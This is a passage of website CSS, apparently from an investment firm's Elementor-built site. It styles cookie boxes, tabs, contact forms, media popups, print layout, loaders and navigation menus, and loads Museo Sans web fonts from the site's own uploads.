  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1531 .elementor-element.elementor-element-2d2cee2.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1531 .elementor-element.elementor-element-98a4e5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1531 .elementor-element.elementor-element-98a4e5a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1531 .elementor-element.elementor-element-3ec35b4 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1531 .elementor-element.elementor-element-3ec35b4 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1531 .elementor-element.elementor-element-3ec35b4 .elementor-button{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;font-weight:600;font-style:normal;line-height:18px;fill:#FFFFFF;color:#FFFFFF;background-color:#D74A31;border-radius:10px 10px 0px 0px;padding:16px 40px 16px 40px;}.elementor-1531 .elementor-element.elementor-element-3ec35b4 .elementor-button:hover, .elementor-1531 .elementor-element.elementor-element-3ec35b4 .elementor-button:focus{color:#D74A31;background-color:#FFFFFF;}.elementor-1531 .elementor-element.elementor-element-3ec35b4 .elementor-button:hover svg, .elementor-1531 .elementor-element.elementor-element-3ec35b4 .elementor-button:focus svg{fill:#D74A31;}/* Start custom CSS for section, class: .elementor-element-e27e905 */@media (min-width: 768px){
.elementor-section.elementor-section-height-full {
    height: 80vh;
}}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1957 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1957 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1957{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1957 .dialog-close-button{display:flex;}#elementor-popup-modal-1957 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1952 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1952 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1952{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1952 .dialog-close-button{display:flex;}#elementor-popup-modal-1952 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1948 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1948 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1948{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1948 .dialog-close-button{display:flex;}#elementor-popup-modal-1948 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1947 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1947 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1947{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1947 .dialog-close-button{display:flex;}#elementor-popup-modal-1947 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1946 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1946 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1946{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1946 .dialog-close-button{display:flex;}#elementor-popup-modal-1946 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1945 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1945 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1945{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1945 .dialog-close-button{display:flex;}#elementor-popup-modal-1945 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1944 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1944 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1944{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1944 .dialog-close-button{display:flex;}#elementor-popup-modal-1944 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2051 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2051 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2051 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2051 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2051 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2051 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2051 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2051 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2051 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2051 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2051 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2051{padding:0px 